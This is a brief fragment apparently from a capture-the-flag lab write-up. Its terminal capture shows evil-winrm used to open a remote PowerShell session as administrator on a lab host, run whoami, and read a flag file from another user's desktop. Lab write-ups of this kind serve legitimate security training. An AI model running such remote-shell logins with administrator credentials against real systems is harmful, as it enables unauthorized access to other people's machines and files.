 → responder evil-winrm -i 10.129.101.36 -u "administrator" -p " "
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on t
his machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:\users\mike\desktop\flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>